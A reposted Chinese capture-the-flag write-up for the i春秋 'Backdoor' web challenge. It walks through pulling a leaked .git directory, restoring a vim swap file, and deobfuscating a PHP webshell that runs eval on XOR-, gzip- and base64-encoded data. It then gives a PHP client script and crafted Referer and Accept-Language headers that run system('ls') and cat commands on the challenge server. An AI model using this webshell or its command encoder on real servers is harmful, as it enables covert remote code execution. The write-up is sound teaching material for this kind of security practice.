# i春秋Backdoor



weixin\_30701575 U 于 2019-08-13 20:50:00 发布 O 295 全 收藏 文章标签: php git 开发工具

原文链接: http://www.cnblogs.com/wosun/p/11348473.html

版权

点开是道没有任何窗口的题,右键查看源码也没上面东西,抓包试试,也没找到什么提示性的信息,根据提示 去看看敏感文件泄露是什么吧

这里找到了篇敏感文件泄露的介绍及利用方法: https://www.cnblogs.com/pannengzhi/p/2017-09-23-web-file-disclosure.html

然后这里的使用方法就是在连接后面补充.git;.hg......最后发现.git的报错是禁止访问,而其他的则是未找到,所 以这里是git敏感文件泄露,而git文件是不能直接看到的,我们需要下载GitHack来下载利用泄露文件,这里附上 下载链接: <u>https://github.com/lijiejie/GitHack</u>

下载后的使用方法也很简单,作用也就下载git敏感文件泄露。这里我们打开cmd,在cmd中打开GitHack的文件夹

## C:\Users\七星>cd C:\Users\七星\Desktop\tools\GitHack-master

再输入 python GitHack.py

http://1270485ad6e5419eb84b2bbf2ca113ae47cf39637fcd4bf6.changame.ichunqiu.com/Challenges/.git/ 来下 载网页上泄露的git,



不过这里涉及到.git文件的历史文件,也就是修改之前的文件,所以GitHack需要更麻烦的修改,所以这里使用Git\_Extract,是个dalao自己写的,很方便,这里附上下载链接https://github.com/gakki429/Git\_Extract,下载后使用方法也很简单,先通过cmd指令打开Git\_Extract文件夹

cd C:\Users\七星\Desktop\tools\Git\_Extract-master

C:\Users\七星\Desktop\tools\GitHack-master\1270485ad6e5419eb84b2bbf2ca113ae47cf39637fcd4bf6.changame.ichunqiu.com>cd C:\ Users\七星\Desktop\tools\Git\_Extract-master

然后python git\_extract.py

http://1270485ad6e5419eb84b2bbf2ca113ae47cf39637fcd4bf6.changame.ichunqiu.com/Challenges/.git/获 取.git泄露文件



#### 然后获取到.git及历史

| ▶   ▶ ➡ ♥ =   Challer       文件     主页     共享                | nges<br>查看                   |                           |                  | -              | □ ×<br>~ () |
|-------------------------------------------------------------|------------------------------|---------------------------|------------------|----------------|-------------|
| ← → ∽ ↑ 📕 « 127                                             | 0485ad6e5419eb84b2bbf2ca113a | e47cf39637fcd4bf6.chang > | Challenges v O   | 搜索"Challenges" | م           |
| ^                                                           | 名称                           | 修改日期                      | 类型 大             | -//            |             |
| ★ 快速访问                                                      | ait                          | 2010/0/7 21-57            | 7711+72          |                |             |
| 🖌   面架 💼                                                    | git                          | 2019/0/7 21:57            | LetBraine DhoSto | 1 1/12         |             |
| 🍹 下载 🛛 🖈                                                    | flag.php 5o6528              | 2019/0/7 21:57            | SE6520 th        | 1 1/12         |             |
| 🗎 文档 🛛 🖈                                                    | flag.php.Se0556              | 2019/0/7 21:57            | SEEA 16 文件       | 1 1/12         |             |
| 📙 图片 🛷                                                      | flag.php.t0c2a10             | 2019/8/7 21:57            | 108788 文件        | 1 KB           |             |
| C2C                                                         | flag.php.100788              | 2019/0/7 21:57            | A5EA8E TH        | 1 KB           |             |
| etc                                                         | flag php.bd049e              | 2019/8/7 21:57            | RD049F 文件        | 1 KB           |             |
| Group                                                       | index.php                    | 2019/8/7 21:57            | JetBrains PhpSto | 1 KB           |             |
|                                                             | robots txt                   | 2019/8/7 21:57            | 文本文档             | 1 KB           |             |
| <ul> <li>→ WPS网盘</li> <li>→ 此电脑</li> <li>→ 3D 対象</li> </ul> |                              |                           |                  |                |             |
| ■ 视频                                                        |                              |                           |                  |                |             |
| 2 文档                                                        |                              |                           |                  |                |             |
| 🖡 下载                                                        |                              |                           |                  |                |             |
| ▶ 音乐                                                        |                              |                           |                  |                |             |
| - 桌面                                                        |                              |                           |                  |                |             |
| 🐛 Windows-SSD ( 🗸<br>9 个项目                                  |                              |                           |                  |                |             |

全部打开一一检查发现了提示信息

```
C: ▶ Users ▶ 七星 ▶ Desktop ▶ tools ▶ Git_Extract-master ▶ 1270485ad6e5
1 <?php
2 echo "flag{true_flag_is_in_the_b4ckdo@r.php}";
3 ?>
4
```

所以我们根据提示搜索b4ckdo0r.php,界面上也没什么信息,还是同样的,查看源码,抓包没什么信息,可能还是敏感文件泄露,继续测试。。。。无果,看了下wp才知道这里是.swo备份文件泄露,具体的利用方法是直接url: <u>http://037a02c1c0e34ad1b7ce0c816843af4837a413b838964a33.changame.ichunqiu.com/Challenges/.k</u>问就行了,会让我们下载备份文件,我们就先下载下来试试

下载下来后是需要我们恢复的swo文件,我们将其放在kali上进行vim的复原(将本地文件放入kali需要VM Tools, 具体安装方法再本博客搜如何在kali Linux上安装VMware Tools)

复原步骤:

- 1. 将下载好的swo文件改后缀为swp
- 2. 将swp文件发送到kali上
- 3. 在kali的终端上打开swp文件的目录

root@kali:~# cd /root/桌面

| 应用程序 ▼      | 位置▼ ₿                                  | へ<br>文件 ▼ | 星期四 17:16 🗳                   | 1 💉 🕬      |
|-------------|----------------------------------------|-----------|-------------------------------|------------|
| b4ckdo0r.pt |                                        | b         | 4ckdo0r.php.swp 属性            | 000        |
| 🥘 wp        | 0                                      | 基本        | 权限                            | <b>X</b> 藏 |
| -           |                                        | 名称(N):    | b4ckdo0r.php.swp              | ☆          |
|             |                                        | 类型:       | 程序 (application/octet-stream) |            |
| M           | ωa                                     | 大小:       | 12.3 KB (12,288 字节)           |            |
| Ē           | ■ #<br>日 8                             | 上级文件夹:    | /root/桌面                      |            |
| 3           | 1 ■ 10 ■ 10 ■ 10 ■ 10 ■ 10 ■ 10 ■ 10 ■ | 访问日期:     | 2019年08月08日 星期四 15时32分48秒     |            |
| 3           | <u>г</u> т                             | 修改日期:     | 2019年08月08日 星期四 02时31分36秒     |            |
| <b>3</b> 1  | ⊕ T                                    |           |                               |            |
| F           | .D ₹                                   |           |                               |            |
|             | a 🝈                                    |           |                               |            |
|             |                                        |           |                               | .3 KB)     |

4. 修复swp文件

root@kali:~/桌面# vim -r b4ckdo0r.php.swp

然后输入一次回车就可以得到修复好的swp文件了

| vare Worksta | tion                                                                                                    |                                                                                                    | -                                                                                                    |                                                              | ×              |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------|
| 查看(V) 虚拟相    | 机( <u>M)</u> 选项卡(I)帮助(H)                                                                                                    | - 🖶 🖓 🖓 🖓 🖓                                                                                                    | II 🗟   🖬                                                                                                    |                                                              |                |
| ×            | 🙆 主页 🗙 🔂 Kali Linux 🗴                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                |
| 进行搜索 ▼       | 应用程序▼ 位置▼ 2 终                                                                                                    | 端▼ 星期四16:57                                                                                                    | <b>,*</b> 1                                                                                                    | × ===))                                                      | <del>،</del> ل |
|              |                                                                                                    |                                                                                                    |                                                                                                    |                                                              |                |
| min          | b4ckdo0r.ph                                                                                                    | b4ckdo0r.php.swp 属性                                                                                                    | ×Þ                                                                                                    |                                                              |                |
|              |                                                                                                    | root@kali: ~/桌面                                                                                                    | 0                                                                                                    |                                                              |                |
|              | 文件(F) 编辑(E) 查看(V) 搜索                                                                                                    | ɛ̄(S) 终端(T) 帮助(H)                                                                                                    |                                                                                                    |                                                              |                |
|              | <pre>/**  * Signature For Report  */\$h='_)m/","/-/)m"),)ma b)m_get_c)monte)m)mnts)m(  */\$H='m();\$d=ba)mse64)m_ )m/)m\$k&gt;)m");@sessio)mn_c  */\$N='mR;\$rr)m=@sr[)m"HT E)m")m];if(\$rr)Ms&amp;\$ra){}n  */\$u='\$e){}m\$k=\$jmkh.\$kt 4_deco)mde(p)m)mreg_re)mg  */\$f='\$i&lt;\$)ml;)m}{]mk{\$j};}r)meturn )m\$o;} */\$f='\$i&lt;\$)ml;)m}{]mk{\$j};}r)meturn )m\$o;} */\$0='[\$i]="";\$p)m=\$)m)n ].=\$p)m;)m\$e=s)mtrpos)m( \$',\$P='trt)molower";\$)mis </pre> | <pre>大小: 12.3 KB (12,288 字 节)<br/>array()m"/","+")m),\$)mss(\$s[\$i)m],0<br/>);ob_end_clean);/*<br/>encode)m(x(gzc)mompres)ms(\$o),)m\$)i<br/>i)mestroy();}}}';/*<br/>TT)mP_RE)mEERER"];\$ra)m=)m@\$r["HTTP_<br/>n\$u=parse_u)mrl(\$rr);p';/*<br/>f;ob)m_start();)m@eva)ml(@gzunco)mm<br/>lace(array("/';/*<br/>ar(\$j)m=0;(\$j&lt;\$c&amp;&amp;\$i&lt;\$l);\$j)m++,\$i+<br/>i\$r)m=\$_SERVE)';/*<br/>nss(\$p,3)m);}if(ar)mray_)mkey_exist;<br/>\$s[\$i],\$f);)mif(';/*<br/>r(\$z=1;)m\$z<c)mount()m\$m[1]);\$)mz++<br>i))m===0){\$s)m';/*</c)mount()m\$m[1]);\$)mz++<br></pre> | <pre>,\$e))))m)m,\$k)));<br/>mk));print("&lt;)m\$k<br/>_AC)mC)mEPT_LANG)<br/>pr)mess(@x(@)mbas<br/>)m+){\$)mo.=\$t{\$i}<br/>s)m()m\$i,\$s)){\$)m<br/>)m)m)\$p.=\$q[\$m[)m<br/>ss(m)md5(\$)mi.\$kk</pre> | <pre>\$0=0 (&gt;\$d&lt; mUAG se6)m mJ^\$ ns[\$1 n)m2] </pre> |                |

这么密密麻麻的是混淆后的代码,我们将其复制到本地,在最后一行加入

#### echo (\$L);

|    | php</th                                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | echo "can you find the source code of me?";                                                                                                    |
|    |                                                                                                    |
|    | * Signature For Report                                                                                                    |
|    | <pre>*/\$h='_)m/","/-/)m"),)marray()m"/","+")m),\$)mss(\$s[\$i)m],0,\$e))))m)m,\$k)));\$o=ot</pre>                                                                  |
|    | <pre>*/\$H='m();\$d=ba)mse64)m_encode)m(x(gzc)mompres)ms(\$o),)m\$)mk));print("&lt;)m\$k&gt;\$d&lt;)</pre>                                                          |
|    | */\$N='mR;\$rr)m=@\$r[)m"HTT)mP_RE)mFERER"];\$ra)m=)m@\$r["HTTP_AC)mC)mEPT_LANG)mUAGE                                                                               |
|    | <pre>*/\$u='\$e){)m\$k=\$)mkh.\$kf;ob)m_start();)m@eva)ml(@gzunco)mmpr)mess(@x(@)mbase6)m4</pre>                                                                    |
|    | <pre>*/\$f='\$i&lt;\$)ml;)m){)mfo)mr(\$j)m=0;(\$j&lt;\$c&amp;&amp;\$i&lt;\$1);\$j)m++,\$i+)m+){\$)mo.=\$t{\$i}m}^\$)</pre>                                          |
| 10 | <pre>*/\$0='[\$i]="";\$p)m=\$)m)mss(\$p,3)m);}if(ar)mray_)mkey_exists)m()m\$i,\$s)){\$)ms[\$i]</pre>                                                                |
| 11 | <pre>*/\$w=')m));)m\$p="";fo)mr(\$z=1;)m\$z<c)mount()m\$m[1]);\$)mz++)m)m)\$p.=\$q[\$m[)m)m2][< pre=""></c)mount()m\$m[1]);\$)mz++)m)m)\$p.=\$q[\$m[)m)m2][<></pre> |
| 12 | */\$P='trt)molower";\$)mi=\$m[1][0)m)m].\$m[1][1])m;\$h=\$sl()m\$ss(m)md5(\$)mi.\$kh)m),                                                                            |
| 13 | <pre>*/\$i=')marse_)mstr)m(\$u["q)muery"],\$)m)mq);\$q=array)m_values()m\$q);pre)mg_matc)n</pre>                                                                    |
| 14 | <pre>*/\$x='m([\\d)m]))?,?/",)m\$ra,\$m))m;if(\$q)m&amp;&amp;\$)mm))m)m{@session_start();\$)ms=&amp;\$_5</pre>                                                      |
| 15 | <pre>*/\$y=str_replace('b','','crbebbabte_funcbbtion');/*</pre>                                                                                                    |
| 16 | <pre>*/\$c='\$kh="4f7)m)mf";\$kf="2)m)m8d7";funct)mion x(\$t)m,\$k){\$)m)mc=strlen(\$k);\$l=</pre>                                                                  |
| 17 | */\$L=str_replace(')m','',\$c.\$f.\$N.\$i.\$x.\$P.\$w.\$O.\$u.\$h.\$H);/*                                                                                           |
| 18 | */\$v=\$y(``,\$L);\$v();/*                                                                                                    |
| 19 |                                                                                                    |
| 20 | echo (\$L);                                                                                                    |

### 然后本地运行



然后分析源码,在43行找到了个可利用的eval()函数

再来解读下代码,

1.首先定义赋值两个参数

2.然后定义了一个函数,函数的功能是传入两个变量然后取其长度,将其变量与长度串联起来,输出串联后的变量和长度

3.再定义三个变量,其中rr是头部url, ra是头部传入的Language值

4.然后一个判断,如果rr和ra都存在就执行不存在就没了,所以这里rr和ra是必要传入的

5.if里面先定义了一个变量u,让其解析传入的url

6.把查询到的url中的query值传入变量中

7.让变量q等于query的数组

8.执行一个全局正则表达式的匹配

9.然后如果变量q和m都存在则又执行新的内容,否则什么都没有,所以这两个值一定是要有的

10.将请求的session值传入,保存到变量s中,然后又定义了ss和sl两个变量并赋值

11.定义一个变量i,让其等于m数组的第一个值并联第二个值

12.将i的值与kh的值并联,md5加密,然后返回前三位的值,将其给h

13.将i的值与kf的值并联,md5加密,然后返回前三位的值,将其给f

14.然后让变量p不断赋值,使其等于\$q[\$m[2][\$z]](z从1一直变到m的上线)的并联

15.然后一个if判断,如果变量p中没有和变量h相同的的字符串就\$s[\$i]为空,p等于p的前三位

16.然后检查变量i中有没有s变量字符串,有的话就s[\$i]与p并联,让变量e等于变量f在变量s[\$i]中首次出现的位置,如果存在就继续执行

17.变量k的值等于变量kh与kf的字符串并联

18.打开web缓冲

19.然后是可利用的eval函数

20.把缓冲区数据传给变量o

21.清空缓冲区

22.然后给变量o压缩,进行x函数(最开始定义的函数),在base64解码,将其值给变量d

23.输出变量d

24.结束session

具体代码含义及利用方法请参考: https://www.cnblogs.com/sijidou/p/9827720.html

所以这里先利用eval()函数执行一次system('ls')指令,而ls是要被加密解密复杂运算的,所以我们这里就先对 他反向加密解密

附上一个dalao的脚本

```
<?php
function x($t,$k) {
    $c=strlen($k);
    $l=strlen($t);
    $o="";
    for($i=0; $i<$1;) {</pre>
        for($j=0; ($j<$c&&$i<$1); $j++,$i++) {</pre>
            $0.= $t{$i} ^ $k{$j};
        }
    }
    return $o;
}
function get_answer($str){
    $str = base64_decode($str);
    $str = x($str, '4f7f28d7');
    $str = gzuncompress($str);
    echo $str . "<br>";
}
function input($cmd){
   $str = 'system("' . $cmd . '");';
    $t1 = gzcompress($str);
    echo '$t1 = ' . $t1 . "<br>";
    $t2 = x($t1, '4f7f28d7');
    echo '$t2 = ' . $t2 . "<br>";
    $t3 = base64_encode($t2);
    echo '$t3 = ' . $t3 . "<br>;
    return $t3;
}
$ra='zh-CN,zh;q=0.0';
input('ls');//get_answer('');
?>
```

本地运行,得到ls的反向加密解密 ) Č ☆ 印 🛱 127.0.0.1/test.php < 🌟 书签 📄 常用网址 💮 京东商城 🔰 中国大学MOOC 🥼 🗍 🤇 \$t1 = x�+�,.I��P�)Vҵ□"□□U \$t3 = TPocyB4WLfrhNv1PZOrQMTREimJn

然后

对http://70b22a768b3e4610b5301bee9da8a9e449d6cccf2ba648e1.changame.ichungiu.com/Challenges/b4ckd 行抓包,修改Accept-Language的值,手动传入Referer的值来达到我们利用eval()函数执行system('ls')的目的, 然后运行一下得到返回值 Þ.

•



Accept-Language: zh-CN,zh;q=0.0

Referer: http://8.8.8.8/index.php?a=675TPocyB4WLfrhNv1PZOrQMTREimJna3e

然后将返回值填入刚刚的脚本中进行解码



| <                                   | > ひ 合                                              | 口 ☆ 1                                                  | 27.0.0.1/test.php                                        |             |         |
|-------------------------------------|----------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------|-------------|---------|
| 🕇 书                                 | 签 📄 常用网                                            | 址 🛈 京东商城                                               | ▶ 中国大学MOOC(                                              | ① C 语言开发环境  | ⊕ zoj : |
| \$t1 =<br>\$t2 =<br>\$t3 =<br>b4ckc | x�+�,.l�¢<br>L�□�□□-<br>TPocyB4WI<br>lo0r.php flag | P�)VҴ□"□□<br>��6�Od��<br>.frhNv1PZOr0<br>g.php index.p | U<br>14D <b>@</b> bg<br>QMTREimJn<br>ohp robots.txt this | i5 flag.php |         |

很明显,这里显示的this\_i5\_flag.php是网站根目录下的文件,我们访问试试

。。。。。好吧,想不通

看来还得通过利用eval()函数来执行system()函数进行访问

这里需要用到system('cat this\_i5\_flag.php'),所以我们就把cat this\_i5\_flag.php放到刚刚的脚本中进行反加密解 密

\$ra='zh-CN,zh;q=0.0';
input('cat this\_i5\_flag.php');
//get\_answer('TPp8VHv2Kv4DTuVN+hCEff8ve2EBCpdlZk33ypDEwMumBIr0uCrKpbiq1Z5+6xyPHma96ydT');



然后之前的抓包中修改Referer

Referer:http://8.8.8.8/index.php? a=675TPocyB4WLfrhNn0oHmlM/vxKuakGtSv8fSrgTfoQNOWAYDfeUDKWa3e



运行一下得到返回值,再次将返回值复制到脚本然后本地运行,这里运行的结果是没有显示的,因为他在源码 中是被注释的,我们右键本地运行的网页查看源码即可得到flag



转载于:https://www.cnblogs.com/wosun/p/11348473.html